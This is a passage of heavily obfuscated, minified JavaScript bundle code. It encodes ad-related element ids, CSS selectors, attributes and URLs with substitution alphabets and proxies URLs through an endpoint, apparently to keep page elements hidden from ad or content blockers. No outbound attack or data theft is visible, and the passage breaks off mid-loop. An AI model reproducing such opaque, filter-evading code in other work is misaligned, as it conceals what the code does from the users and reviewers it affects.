(0xbf2),Os(0x790),Os(0xa02),Os(0x283),Os(0xa05),Os(0x8ce),Os(0x422),Os(0xb48),Os(0x57e),Os(0x8fd),Os(0xd10),Os(0xe53),Os(0xb3f),Os(0xfd2),Os(0x6c8),Os(0x5ec),Os(0x102b)],S=['ad',Os(0x9e9),'Ad',Os(0x42d)],Y=[Os(0x1f1),Os(0x1033)],H=[],x=[{'key':Os(0x6d8),'value':[Os(0x77e)]}];function N(Z){const OF=Os;var P,M,B,Q,j,I,z,D,R,n0;const n1=[...S,...null!==(P=null==Z?void 0x0:Z['id'])&&void 0x0!==P?P:[]],n2=[...q,...null!==(M=null==Z?void 0x0:Z[OF(0x432)])&&void 0x0!==M?M:[]],n3=[...F,...null!==(B=null==Z?void 0x0:Z[OF(0xa4b)])&&void 0x0!==B?B:[]][OF(0x1125)](nJ=>OF(0xb8f)!==nJ),n4=[...C,...null!=Z&&Z[OF(0x535)]?[new RegExp(Z[OF(0x535)][OF(0x7b1)]('|'))]:[]],n5=[...H,...null!==(Q=null==Z?void 0x0:Z[OF(0x37b)])&&void 0x0!==Q?Q:[]],n6=[...null!==(j=null==Z?void 0x0:Z[OF(0xccc)])&&void 0x0!==j?j:[]],n7={'id':[{'type':OF(0xc53),'value':OF(0x6f6)},{'type':OF(0xc53),'value':OF(0xa50)},{'type':OF(0xc53),'value':OF(0x6c3)},...null!==(I=null==Z||null===(z=Z[OF(0x725)])||void 0x0===z?void 0x0:z['id'])&&void 0x0!==I?I:[]],'url':[{'type':OF(0x9c8),'value':OF(0xf47)},...null!==(D=null==Z||null===(R=Z[OF(0x725)])||void 0x0===R?void 0x0:R[OF(0x10c9)])&&void 0x0!==D?D:[]]},n8=[...Y,...null!==(n0=null==Z?void 0x0:Z[OF(0x7eb)])&&void 0x0!==n0?n0:[]],n9=nJ=>nJ[OF(0xab5)](/[.*+?^${}()|[\]\\]/g,OF(0x6d3)),nn=new RegExp([...n2[OF(0xb93)](n9),...n1[OF(0xb93)](nJ=>'\x5cb'[OF(0xa92)](n9(nJ),'\x5cb')),...n8[OF(0xb93)](n9),...n3[OF(0xb93)](n9),...n4[OF(0xb93)](nJ=>nJ[OF(0x9c6)])][OF(0x7b1)]('|'));return{'ids':n1,'idSubstrings':n2,'idRegex':new RegExp(n2[OF(0x7b1)]('|')),'cssTargetRegex':nn,'domains':n3,'urlRegexes':n4,'selectorsToForceProtect':n6,'attributes':n8,'attributeValueKeys':x,'tagName':n5,'exclusionRules':n7};}function k(Z,P){const OC=Os;return!(!Z[OC(0x542)][OC(0x6c4)](P)&&!Z[OC(0x75d)][OC(0xba9)](P))&&!Z[OC(0x725)]['id'][OC(0x545)](A=>OC(0x9c8)===A[OC(0xdc7)]?A[OC(0xd25)]===P:OC(0xc53)===A[OC(0xdc7)]?P[OC(0x6c4)](A[OC(0xd25)]):void A[OC(0xdc7)]);}function T(Z,P){const Oi=Os;if(null==P||''===P)return!0x1;const A=(0x0,U['GX'])(P);return!!A&&(!(!Z[Oi(0x5f2)][Oi(0x545)](M=>A[Oi(0xff0)][Oi(0x5cc)](M))&&!Z[Oi(0xb98)][Oi(0x545)](M=>M[Oi(0xba9)](A[Oi(0x7b6)])))&&!Z[Oi(0x725)][Oi(0x10c9)][Oi(0x545)](M=>Oi(0x9c8)===M[Oi(0xdc7)]?M[Oi(0xd25)]===A[Oi(0x7b6)]:Oi(0xc53)===M[Oi(0xdc7)]?A[Oi(0x7b6)][Oi(0x6c4)](M[Oi(0xd25)]):void 0x0));}function L(Z,P){const Of=Os;return P[Of(0x310)](Of(0xf4b))&&Z[Of(0x7eb)][Of(0x6c4)](P);}function w(Z,P,A){const Oq=Os;return!!A&&Z[Oq(0xa06)][Oq(0x545)](M=>{const Od=Oq;let {key:B,value:Q}=M;return B===P&&Q[Od(0x6c4)](A);});}function E(Z,P){const OS=Os;return!!(P[OS(0xb33)]('id')&&k(Z,P['id'])||P[OS(0xb33)](OS(0x286))&&k(Z,P[OS(0x244)])||P[OS(0xb33)](OS(0x616))&&T(Z,P[OS(0x2f7)](OS(0x616)))||P[OS(0xb33)](OS(0x7b6))&&T(Z,P[OS(0x2f7)](OS(0x7b6))));}function G(Z,P){const OY=Os;return Z[OY(0x37b)][OY(0x545)](A=>A[OY(0x10a8)]()===P[OY(0x10a8)]());}function W(Z,P){const Oc=Os;return Z[Oc(0x68f)][Oc(0xba9)](P);}},0x941:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>s});var U=O(0x9ea);const s={'encode':function(f){const OH=a2J;let q=arguments[OH(0xade)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,U['i7'])();return q['id']+f[OH(0x933)]('')[OH(0xb93)](d=>q[OH(0xbd5)][OH(0x6c4)](d)?String[OH(0xf15)](q[OH(0xf8b)])+F(q[OH(0xbd5)],q[OH(0xcaa)],d):q[OH(0x531)][OH(0x6c4)](d)?String[OH(0xf15)](q[OH(0x93a)])+F(q[OH(0x531)],q[OH(0x676)],d):F(q[OH(0x62a)],q[OH(0x935)],d))[OH(0x7b1)]('');},'decode':f=>{const Ox=a2J,q=(0x0,U['i7'])(f[Ox(0x1130)](0x0,0x4));if(!q)throw new Error(Ox(0x5bb)+f);const d=f[Ox(0x1130)](0x4);let S=0x0;return d[Ox(0x933)]('')[Ox(0xb93)](Y=>{const ON=Ox;if(0x0==S&&Y===String[ON(0xf15)](q[ON(0xf8b)]))return S=0x1,'';if(0x0==S&&Y===String[ON(0xf15)](q[ON(0x93a)]))return S=0x2,'';if(0x0!=S){const c=S;if(S=0x0,0x1==c)return q[ON(0xcaa)][ON(0x6c4)](Y)?C(q[ON(0xbd5)],q[ON(0xcaa)],Y):C(q[ON(0x62a)],q[ON(0x935)],Y)+Y;if(0x2==c)return q[ON(0x676)][ON(0x6c4)](Y)?C(q[ON(0x531)],q[ON(0x676)],Y):C(q[ON(0x62a)],q[ON(0x935)],Y)+Y;throw new Error(ON(0x8dd)+c);}return C(q[ON(0x62a)],q[ON(0x935)],Y);})[Ox(0x7b1)]('');}};function F(f,q,d){const Ok=a2J;if(0x1!==d[Ok(0xade)])throw new Error(Ok(0x38f));return f[Ok(0x6c4)](d)?q[f[Ok(0x1080)](d)]:d;}function C(f,q,d){const OT=a2J;if(0x1!==d[OT(0xade)])throw new Error(OT(0x38f));return q[OT(0x6c4)](d)?f[q[OT(0x1080)](d)]:d;}},0x9ea:(X,v,O)=>{'use strict';const Ob=a2J;O['d'](v,{'$o':()=>f,'i7':()=>C});var U=O(0x2197),F=O(0x1fa9);function C(x){const OL=a2J;return x?H[OL(0x61a)](N=>N['id']===x):U['A'][OL(0xab6)]?S[0x0]:F['A'][OL(0xd3d)](S);}const f=()=>S[S[Ob(0xade)]-0x1];function q(x){const Ow=Ob,N=[Ow(0x7f8),Ow(0xe15),Ow(0x768),Ow(0x902),Ow(0x956),Ow(0x23c),Ow(0x77d),Ow(0xa88),Ow(0xb0f)],k={};for(let T=0x0;T<N[Ow(0xade)];T++){const L=x[T];k[atob(N[T])]=Ow(0x1c4)==typeof L?atob(L):L;}return k;}const S=[[Ob(0x991),Ob(0xe0f),Ob(0x655),0x75,Ob(0xbc5),Ob(0xaac),0x39,Ob(0xb70),Ob(0xdfb)],[Ob(0xefe),Ob(0xe38),Ob(0x69a),0x75,Ob(0x9b4),Ob(0xb5e),0x73,Ob(0x2e4),Ob(0xf01)],[Ob(0x312),Ob(0xc01),Ob(0x626),0x61,Ob(0x5fd),Ob(0x10da),0x72,Ob(0x8e4),Ob(0xfe2)],[Ob(0xf70),Ob(0x587),Ob(0x315),0x6a,Ob(0x2ad),Ob(0xecc),0x35,Ob(0xbd8),Ob(0x3e6)]][Ob(0xb93)](x=>q(x)),Y=[[Ob(0x7f1),Ob(0x8ad),Ob(0x771),0x77,Ob(0x497),Ob(0x961),0x66,Ob(0x721),Ob(0x36a)],[Ob(0x4f4),Ob(0xabc),Ob(0xf76),0x39,Ob(0xd76),Ob(0x272),0x65,Ob(0xd12),Ob(0x973)],[Ob(0x2dc),Ob(0x614),Ob(0xf55),0x66,Ob(0x8a8),Ob(0x8e5),0x38,Ob(0xef7),Ob(0x6e8)],[Ob(0x8f1),Ob(0x706),Ob(0x892),0x61,Ob(0xc73),Ob(0x10c4),0x73,Ob(0x986),Ob(0x1122)],[Ob(0xcdc),Ob(0x10b2),Ob(0x452),0x79,Ob(0xdbd),Ob(0x29a),0x6e,Ob(0x4e7),Ob(0x111f)],[Ob(0xbd7),Ob(0xebf),Ob(0xbce),0x76,Ob(0x366),Ob(0x5c4),0x73,Ob(0x378),Ob(0x28f)],[Ob(0xac7),Ob(0xe78),Ob(0x2d5),0x70,Ob(0x647),Ob(0x417),0x72,Ob(0x747),Ob(0xef1)],[Ob(0x58d),Ob(0xb8c),Ob(0x3ef),0x6b,Ob(0xfd0),Ob(0xbf5),0x68,Ob(0x1031),Ob(0x758)],[Ob(0xad2),Ob(0xcc1),Ob(0x9b9),0x73,Ob(0x27e),Ob(0x975),0x68,Ob(0xb41),Ob(0xe05)],[Ob(0x7b9),Ob(0xc09),Ob(0xec9),0x61,Ob(0x3fe),Ob(0x9fe),0x65,Ob(0x65f),Ob(0x5f9)],[Ob(0xf0f),Ob(0xda7),Ob(0x347),0x6a,Ob(0x82d),Ob(0xa42),0x6b,Ob(0x52a),Ob(0xe9f)],[Ob(0xaa5),Ob(0xc1d),Ob(0x290),0x66,Ob(0xd55),Ob(0x526),0x39,Ob(0xc88),Ob(0x106a)],[Ob(0x3a1),Ob(0xc1a),Ob(0x559),0x67,Ob(0x7ce),Ob(0x3cd),0x61,Ob(0xf2c),Ob(0x36f)],[Ob(0x9c4),Ob(0x1f4),Ob(0x3de),0x38,Ob(0x3bd),Ob(0xc0a),0x31,Ob(0xe60),Ob(0x101b)],[Ob(0x550),Ob(0xa11),Ob(0xce9),0x6f,Ob(0xdb1),Ob(0x75e),0x68,Ob(0xaed),Ob(0x10b7)],[Ob(0x7a0),Ob(0xbbd),Ob(0x333),0x6b,Ob(0x251),Ob(0x37d),0x32,Ob(0xe03),Ob(0xefa)]][Ob(0xb93)](x=>q(x)),H=[...S,...Y];},0x120e:(X,v,O)=>{'use strict';const OE=a2J;O['d'](v,{'Gb':()=>Y,'OC':()=>S,'Y_':()=>q,'oi':()=>H,'xm':()=>f});var U=O(0x1e87),F=O(0x941),C=(O(0x2197),O(0x1fa9));const f=[OE(0xd86),OE(0xddc),OE(0x10a2),OE(0xacc),OE(0x6a2),OE(0x3f8),OE(0x1023),OE(0xc6d),OE(0xc15),OE(0xb1a),OE(0x9f8),OE(0xc42),OE(0x9ff),OE(0x92a),OE(0xa37),OE(0xc9d),OE(0x863),OE(0xe34),OE(0xc40),OE(0xd52),OE(0xb8d),OE(0x54a),OE(0xb76),OE(0x10e2),OE(0x71b),OE(0xf8f),OE(0xaa4),OE(0x83d),OE(0x5d1),OE(0x777),OE(0x110a),OE(0x241),OE(0xaec),OE(0x411),OE(0x1a1),OE(0x8bb),OE(0x5d7),OE(0xc4b),OE(0xb7b),OE(0xfaa),OE(0xc67),OE(0xe52),OE(0x64b),OE(0xbed),OE(0x744),OE(0xf93),OE(0xbaf),OE(0xaca),OE(0xe10),OE(0xaaf),OE(0x663),OE(0x840),OE(0xf29),OE(0xc5f),OE(0xb1d),OE(0x19c),OE(0xb6a)];function q(x){const Oy=OE;return void 0x0===x?-0x1:f[Oy(0x1080)](x);}function S(x){const OG=OE,N=F['A'][OG(0xa95)](x),k=C['A'][OG(0x244)](),T=N[OG(0xab5)](OG(0xf6e),'\x22'[OG(0xa92)](k,'\x22')),L=JSON[OG(0x5c2)](T);return L[OG(0x36e)]=L[k],delete L[k],L;}function Y(x){const OW=OE;return!!(window[OW(0x2f0)][OW(0x10c8)]+window[OW(0x2f0)][OW(0x10a1)])[OW(0x6c4)](OW(0xf6c))||OW(0xe41)===U['A'][OW(0xe0d)](OW(0xafc),!0x1)||OW(0xbdc)!==U['A'][OW(0xe0d)](OW(0xafc),!0x1)&&Math[OW(0xbc9)]()<x;}function H(x){const OZ=OE;try{if(!window[OZ(0x887)]||!(OZ(0xcf7)in window[OZ(0x887)]))return!0x1;const N=window[OZ(0x887)][OZ(0xcf7)];return!(!N[OZ(0xd47)]||!N[OZ(0xf2a)])&&N[OZ(0xd47)]/N[OZ(0xf2a)]>=x;}catch(k){return!0x1;}}},0x13e7:(X,v,O)=>{'use strict';const Ot=a2J;O['d'](v,{'H':()=>s,'e':()=>U});const U=F=>F[Ot(0x6c4)](Ot(0x848))||F[Ot(0x6c4)](Ot(0x39a))?F=(F=(F=(F=F[Ot(0xab5)](/(^width\s*:)/g,Ot(0xdd6)))[Ot(0xab5)](/([^-]width\s*:)/g,Ot(0xdd6)))[Ot(0xab5)](/(^height\s*:)/g,Ot(0xdd6)))[Ot(0xab5)](/([^-]height\s*:)/g,Ot(0xdd6)):F,s=F=>F[Ot(0x6c4)](Ot(0x848))||F[Ot(0x6c4)](Ot(0x39a))?F=(F=(F=(F=F[Ot(0xab5)](/(^width\s*:)   /g,'$1'))[Ot(0xab5)](/([^-]width\s*:)   /g,'$1'))[Ot(0xab5)](/(^height\s*:)   /g,'$1'))[Ot(0xab5)](/([^-]height\s*:)   /g,'$1'):F;},0x1a13:(X,O,U)=>{'use strict';const Ou=a2J;U['d'](O,{'QS':()=>W,'Qw':()=>E,'Vd':()=>G,'dv':()=>x,'hB':()=>P,'oY':()=>Z,'sR':()=>N});var F=U(0xf26),C=U(0x81),q=U(0x13a3),S=U(0x2197),Y=U(0x13e7),H=U(0x2374);const x=B=>{const OP=a2J;let {protectUrlContext:Q,stylesheet:j,baseUrl:I='',key:z,endpoint:D=S['A'][OP(0x1071)],idFilter:R,urlFilter:n0,attributeFilter:n1,tagNameFilter:n2,isPageLevel:n3=!0x1}=B;return M({'protectUrlContext':Q,'stylesheet':j,'direction':OP(0xe4c),'context':OP(0x99d),'baseUrl':I,'key':z,'endpoint':D,'idFilter':R,'urlFilter':n0,'attributeFilter':n1,'tagNameFilter':n2,'isPageLevel':n3});},N=B=>M({'stylesheet':B,'direction':Ou(0x4c5),'context':Ou(0x99d)}),k=Ou(0x10fd)!=typeof window,T=(0x0,H['_'])(k),L=(0x0,H['_'])(k),E=B=>{const OA=Ou;let {protectUrlContext:Q,selector:j,key:I,idFilter:z,attributeFilter:D,tagNameFilter:R}=B;const n0=z||D||R?T:L;let n1=n0[OA(0xe0d)](j);return n1||(n1=M({'protectUrlContext':Q,'stylesheet':j,'direction':OA(0xe4c),'context':OA(0x1002),'baseUrl':'','key':I,'idFilter':z,'attributeFilter':D,'tagNameFilter':R}),n0[OA(0x1084)](j,n1)),n1;},G=B=>{const OM=Ou;let {protectUrlContext:Q,style:j,baseUrl:I='',key:z,endpoint:D=S['A'][OM(0x1071)],idFilter:R,urlFilter:n0,attributeFilter:n1}=B,n2=M({'protectUrlContext':Q,'stylesheet':j,'direction':OM(0xe4c),'context':OM(0x311),'baseUrl':I,'key':z,'endpoint':D,'idFilter':R,'urlFilter':n0,'attributeFilter':n1});return j[OM(0x5cc)](';')&&!n2[OM(0x5cc)](';')&&(n2+=';'),n2;},W=B=>{const Og=Ou;let Q=M({'stylesheet':B,'direction':Og(0x4c5),'context':Og(0x311)});return B[Og(0x5cc)](';')&&!Q[Og(0x5cc)](';')&&(Q+=';'),Q;},Z=B=>{const OB=Ou;let {protectUrlContext:Q,value:j,baseUrl:I='',key:z,endpoint:D=S['A'][OB(0x1071)],idFilter:R,urlFilter:n0,attributeFilter:n1}=B;return M({'protectUrlContext':Q,'stylesheet':j,'context':OB(0xd25),'direction':OB(0xe4c),'baseUrl':I,'key':z,'endpoint':D,'idFilter':R,'urlFilter':n0,'attributeFilter':n1});},P=B=>M({'stylesheet':B,'direction':Ou(0x4c5),'context':Ou(0xd25)});function A(B,Q,j){const OQ=Ou,I=q['z1'][OQ(0xade)];if('*='===B){const z=j(Q);Q=(0x0,q['_'])(z)?z[OQ(0x1130)](I+0x4):z;}else{if('$='===B){const D=j(Q);Q=(0x0,q['_'])(D)?D[OQ(0x1130)](I+0x4):D;}else Q=j(Q);}return Q;}function M(B){const Oj=Ou,{stylesheet:Q,context:j}=B;let I,z,D,R;if(Oj(0xe4c)===B[Oj(0x1c2)]){const {protectUrlContext:n2,baseUrl:n3,key:n4,endpoint:n5=S['A'][Oj(0x1071)],isPageLevel:n6}=B;I=n7=>B[Oj(0x759)]&&!B[Oj(0x759)](n7)?n7:(0x0,q['md'])(n7[Oj(0x933)]('\x5c')[Oj(0x7b1)](''),n4),z=function(n7){const OI=Oj;let n8=arguments[OI(0xade)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:C['MN'][OI(0xe57)];return n7[OI(0x310)]('{{')&&n7[OI(0x5cc)]('}}')?n7:n7[OI(0x310)]('.')&&!n7[OI(0x310)]('./')&&!n7[OI(0x310)](OI(0xede))||n7[OI(0x310)]('#')?E({'protectUrlContext':n2,'selector':n7,'key':n4,'idFilter':B[OI(0x759)],'attributeFilter':B[OI(0x9af)]}):B[OI(0xa52)]&&!B[OI(0xa52)](n7)?n7:(n6&&n8===C['MN'][OI(0x494)]&&(n8=C['MN'][OI(0xc0f)]),(0x0,C['Wq'])({'protectUrlContext':n2,'url':n3?new URL(n7,n3)[OI(0x7b6)]:n7,'kind':n8,'key':n4,'endpoint':n5}));},D=n7=>B[Oj(0x9af)]&&!B[Oj(0x9af)](n7)?n7:Oj(0xf4b)[Oj(0xa92)]((0x0,q['md'])(n7[Oj(0x1130)](0x5))[Oj(0x10a8)]()),R=n7=>B[Oj(0x1104)]&&B[Oj(0x1104)](n7)?Oj(0xd9d)+(0x0,q['md'])(n7[Oj(0x10a8)]()):n7;}else Oj(0x4c5)===B[Oj(0x1c2)]?(I=n7=>(0x0,q['_'])(n7)?(0x0,q['ks'])(n7):n7,z=n7=>(0x0,C['EW'])(n7)?(0x0,C['sH'])(n7)[Oj(0x2e1)]:n7,D=n7=>(0x0,q['_'])(n7[Oj(0x1130)](0x5))?Oj(0xf4b)+(0x0,q['ks'])(n7[Oj(0x1130)](0x5)[Oj(0x10a8)]()):n7,R=n7=>n7[Oj(0x310)](Oj(0xd9d))&&(0x0,q['_'])(n7[Oj(0x1130)](0x3))?(0x0,q['ks'])(n7[Oj(0x1130)](0x3)):n7):Oj(0xc9c)===B[Oj(0x1c2)]&&(I=n7=>n7,z=n7=>{const Oo=Oj;try{return new URL(n7,B[Oo(0x7c2)])[Oo(0x7b6)];}catch(n8){return n7;}},D=n7=>n7,R=n7=>n7);const n0=[],n1=(0x0,F['qg'])(Q,{'context':j});return(0x0,F['GG'])(n1,{'enter'(n7){const Oz=Oj;var n8,n9,nn,nJ,nV,nK,ne;n0[Oz(0x6db)](n7);const nX=n0[Oz(0xade)]>=0x3&&Oz(0x925)===n0[n0[Oz(0xade)]-0x3][Oz(0x8b6)];if(Oz(0x105a)===n7[Oz(0xdc7)])n7[Oz(0x8b6)]=I(n7[Oz(0x8b6)]);else{if(Oz(0x48c)===n7[Oz(0xdc7)])n7[Oz(0x8b6)]=I(n7[Oz(0x8b6)]);else{if(Oz(0xe3b)===n7[Oz(0xdc7)]&&Oz(0xbe7)===n7[Oz(0x8b6)][Oz(0xdc7)]&&n7[Oz(0x8b6)][Oz(0x8b6)][Oz(0x310)](Oz(0xf4b)))n7[Oz(0x8b6)][Oz(0x8b6)]=D(n7[Oz(0x8b6)][Oz(0x8b6)]);else{if(Oz(0xe3b)!==n7[Oz(0xdc7)]||Oz(0xbe7)!==n7[Oz(0x8b6)][Oz(0xdc7)]||'id'!==n7[Oz(0x8b6)][Oz(0x8b6)]&&Oz(0xf5d)!==n7[Oz(0x8b6)][Oz(0x8b6)]&&Oz(0x40a)!==n7[Oz(0x8b6)][Oz(0x8b6)]||Oz(0x8a7)!==(null===(n8=n7[Oz(0xd25)])||void 0x0===n8?void 0x0:n8[Oz(0xdc7)])){if(Oz(0xe3b)!==n7[Oz(0xdc7)]||Oz(0xbe7)!==n7[Oz(0x8b6)][Oz(0xdc7)]||Oz(0x848)!==n7[Oz(0x8b6)][Oz(0x8b6)]&&Oz(0x39a)!==n7[Oz(0x8b6)][Oz(0x8b6)]||Oz(0x8a7)!==(null===(n9=n7[Oz(0xd25)])||void 0x0===n9?void 0x0:n9[Oz(0xdc7)])){if(Oz(0xe3b)===n7[Oz(0xdc7)]&&Oz(0xbe7)===n7[Oz(0x8b6)][Oz(0xdc7)]&&Oz(0x965)===n7[Oz(0x8b6)][Oz(0x8b6)]&&Oz(0x8a7)===(null===(nn=n7[Oz(0xd25)])||void 0x0===nn?void 0x0:nn[Oz(0xdc7)])&&(n7[Oz(0xd25)][Oz(0xd25)][Oz(0x6c4)](Oz(0x848))||n7[Oz(0xd25)][Oz(0xd25)][Oz(0x6c4)](Oz(0x39a)))){if(Oz(0xe4c)===B[Oz(0x1c2)]){const nv=(0x0,Y['e'])(n7[Oz(0xd25)][Oz(0xd25)]);nv!==n7[Oz(0xd25)][Oz(0xd25)]&&(n7[Oz(0xd25)][Oz(0xd25)]=n7[Oz(0xd25)][Oz(0xd25)]+',\x20'+nv);}else{if(Oz(0x4c5)===B[Oz(0x1c2)]){const nO=(0x0,Y['H'])(n7[Oz(0xd25)][Oz(0xd25)]);nO!==n7[Oz(0xd25)][Oz(0xd25)]&&(n7[Oz(0xd25)][Oz(0xd25)]=nO);}}}else{if(Oz(0xe3b)===n7[Oz(0xdc7)]&&Oz(0xbe7)===n7[Oz(0x8b6)][Oz(0xdc7)]&&Oz(0x616)===n7[Oz(0x8b6)][Oz(0x8b6)]&&Oz(0x8a7)===(null===(nJ=n7[Oz(0xd25)])||void 0x0===nJ?void 0x0:nJ[Oz(0xdc7)]))Oz(0xe4c)===B[Oz(0x1c2)]?n7[Oz(0xd25)][Oz(0xd25)]=A(n7[Oz(0x402)],n7[Oz(0xd25)][Oz(0xd25)],I):n7[Oz(0xd25)][Oz(0xd25)]=I(n7[Oz(0xd25)][Oz(0xd25)]);else{if(Oz(0xe3b)===n7[Oz(0xdc7)]&&Oz(0xbe7)===n7[Oz(0x8b6)][Oz(0xdc7)]&&'id'===n7[Oz(0x8b6)][Oz(0x8b6)]&&Oz(0xbe7)===(null===(nV=n7[Oz(0xd25)])||void 0x0===nV?void 0x0:nV[Oz(0xdc7)]))Oz(0xe4c)===B[Oz(0x1c2)]?n7[Oz(0xd25)][Oz(0x8b6)]=A(n7[Oz(0x402)],n7[Oz(0xd25)][Oz(0x8b6)],I):n7[Oz(0xd25)][Oz(0x8b6)]=I(n7[Oz(0xd25)][Oz(0x8b6)]);else{if(Oz(0xe3b)===n7[Oz(0xdc7)]&&Oz(0xbe7)===n7[Oz(0x8b6)][Oz(0xdc7)]&&Oz(0xb4c)===n7[Oz(0x8b6)][Oz(0x8b6)]&&Oz(0xbe7)===(null===(nK=n7[Oz(0xd25)])||void 0x0===nK?void 0x0:nK[Oz(0xdc7)]))B[Oz(0x1c2)],n7[Oz(0x8b6)][Oz(0x8b6)]=I(n7[Oz(0x8b6)][Oz(0x8b6)]);else{if(Oz(0xe3b)===n7[Oz(0xdc7)]&&Oz(0xbe7)===n7[Oz(0x8b6)][Oz(0xdc7)]&&Oz(0x286)===n7[Oz(0x8b6)][Oz(0x8b6)]&&Oz(0x8a7)===(null===(ne=n7[Oz(0xd25)])||void 0x0===ne?void 0x0:ne[Oz(0xdc7)]))Oz(0xe4c)===B[Oz(0x1c2)]?n7[Oz(0xd25)][Oz(0xd25)]=A(n7[Oz(0x402)],n7[Oz(0xd25)][Oz(0xd25)],I):n7[Oz(0xd25)][Oz(0xd25)]=I(n7[Oz(0xd25)][Oz(0xd25)]);else{if(nX&&Oz(0x8a7)===n7[Oz(0xdc7)])n7[Oz(0xd25)]=z(n7[Oz(0xd25)],C['MN'][Oz(0x494)]);else{if(Oz(0xe57)===n7[Oz(0xdc7)])n7[Oz(0xd25)]=z(n7[Oz(0xd25)],nX?C['MN'][Oz(0x494)]:C['MN'][Oz(0xe57)]);else{if(Oz(0xfdb)===n7[Oz(0xdc7)])n7[Oz(0xd43)][Oz(0x719)][Oz(0x1021)](nU=>{const Ol=Oz;Ol(0xc36)===nU[Ol(0xdc7)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Ol(0xba9)](nU[Ol(0xd25)])&&(nU[Ol(0xd25)]=M({...B,'stylesheet':nU[Ol(0xd25)],'context':Ol(0x99d)}));});else{if(Oz(0xc36)===n7[Oz(0xdc7)]&&n7[Oz(0xd25)][Oz(0x770)]()[Oz(0x310)](Oz(0x85f))&&n7[Oz(0xd25)][Oz(0x770)]()[Oz(0x5cc)](')')){const nU=n7[Oz(0xd25)][Oz(0x770)]()[Oz(0x1130)](0x4,-0x1)[Oz(0x770)](),ns=nU[Oz(0x254)](/^'(.*)'$/),nF=nU[Oz(0x254)](/^"(.*)"$/);let nC='';nC=ns?'\x27'[Oz(0xa92)](z(ns[0x1],C['MN'][Oz(0xe57)]),'\x27'):nF?'\x22'[Oz(0xa92)](z(nF[0x1],C['MN'][Oz(0xe57)]),'\x22'):z(nU,C['MN'][Oz(0xe57)]),n7[Oz(0xd25)]=n7[Oz(0xd25)][Oz(0xab5)](nU,nC);}else Oz(0xa79)===n7[Oz(0xdc7)]&&(n7[Oz(0x8b6)]=R(n7[Oz(0x8b6)]));}}}}}}}}}else Oz(0xe4c)===B[Oz(0x1c2)]?n7[Oz(0xd25)][Oz(0xd25)]=Oz(0x102f)+n7[Oz(0xd25)][Oz(0xd25)]:n7[Oz(0xd25)][Oz(0xd25)]=n7[Oz(0xd25)][Oz(0xd25)][Oz(0x310)](Oz(0x102f))?n7[Oz(0xd25)][Oz(0xd25)][Oz(0x1130)](0x3):n7[Oz(0xd25)][Oz(0xd25)];}else Oz(0xe4c)===B[Oz(0x1c2)]?n7[Oz(0xd25)][Oz(0xd25)]=A(n7[Oz(0x402)],n7[Oz(0xd25)][Oz(0xd25)],I):n7[Oz(0xd25)][Oz(0xd25)]=I(n7[Oz(0xd25)][Oz(0xd25)]);}}}},'leave'(n7){const OD=Oj;n0[OD(0xf41)]();}}),(0x0,F['cM'])(n1);}},0x13a3:(X,v,O)=>{'use strict';const Om=a2J;O['d'](v,{'_':()=>w,'ks':()=>b,'md':()=>L,'xE':()=>T,'z1':()=>H,'zp':()=>k});var U=O(0x941),F=O(0x9ea),C=O(0xe37);const q=Om(0x10fd)==typeof window,S=Om(0x8f9),Y=Om(0x609),H=Y,x=new Map(),N=new Map();function k(G,W){const Or=Om;let Z=arguments[Or(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return L(G=encodeURIComponent(G),W,Z);}function T(G){return decodeURIComponent(b(G));}function L(G,W){const Op=Om;var Z;let P=arguments[Op(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!G)return G;if(w(G))return G;if(!q){const M=x[Op(0xe0d)](G);if(M)return M;}W=null!==(Z=W)&&void 0x0!==Z?Z:(0x0,C['x'])();const A=(0x2===P?Y:S)+U['A'][Op(0x1b3)](G,W);return q||(x[Op(0x1084)](G,A),N[Op(0x1084)](A,G)),A;}function b(G){const Oa=Om;if(!G)throw new Error(Oa(0xeef));const W=E(G);if(!q){const A=N[Oa(0xe0d)](G);if(A)return A;}const Z=G[Oa(0x1130)](0x2===W?Y[Oa(0xade)]:S[Oa(0xade)]),P=U['A'][Oa(0xa95)](Z);return q||(N[Oa(0x1084)](G,P),x[Oa(0x1084)](P,G)),P;}function w(G){if(!G)return!0x1;try{return E(G),!0x0;}catch(W){return!0x1;}}function E(G){const Oh=Om;if(!G)throw new Error(Oh(0x362));if(G[Oh(0x310)](S))return 0x1;if(G[Oh(0x310)](Y)){if(G[Oh(0xade)]<Y[Oh(0xade)]+0x4)throw new Error(Oh(0xfec)[Oh(0xa92)](G));const W=G[Oh(0x1130)](Y[Oh(0xade)],Y[Oh(0xade)]+0x4);if((0x0,F['i7'])(W))return 0x2;throw new Error(Oh(0x4d5)[Oh(0xa92)](G));}throw new Error(Oh(0x92b)[Oh(0xa92)](G));}},0xe37:(X,v,O)=>{'use strict';let U;function s(C){U=C;}function F(){return U;}O['d'](v,{'x':()=>F,'z':()=>s});},0x81:(X,F,q)=>{'use strict';const OR=a2J;q['d'](F,{'EW':()=>nC,'GX':()=>nq,'Gy':()=>nv,'MN':()=>n8,'Ph':()=>n3,'Vp':()=>nO,'Wq':()=>nU,'Xz':()=>nf,'ZM':()=>n2,'ep':()=>n1,'g3':()=>n4,'ht':()=>n6,'lv':()=>n0,'qF':()=>n5,'rI':()=>nV,'sH':()=>nF});var Y=q(0x2c0),H=q(0x941),G=q(0x9ea),Z=q(0x2197),B=q(0xe37),Q=q(0x1fa9),j=q(0x12e6),z=q(0x120e),D=q(0x23be);const n0=OR(0x329),n1=OR(0x763),n2=OR(0xf98),n3=OR(0x317),n4=OR(0x55d),n5=OR(0x40e),n6=[n0,n1,n2,n3,n4,n5],n7=(0x0,D['t'])(Z['A'][OR(0xf3d)]);let n8=function(nS){const U0=OR;return nS[U0(0xe57)]=U0(0xfce),nS[U0(0xdb7)]=U0(0xdf7),nS[U0(0x494)]=U0(0x8ed),nS[U0(0x10a5)]=U0(0xa6b),nS[U0(0xae4)]='m',nS[U0(0xc0f)]='n',nS;}({});function n9(nS){const U1=OR;return Array[U1(0xfaf)](nS[U1(0x813)][U1(0xe8e)]())[U1(0x1125)](nY=>U1(0xa13)!=nY)[U1(0xade)]>0x0;}const nn=new Uint32Array(0x100);for(let nS=0x0;nS<0x100;nS++){let nY=nS;for(let 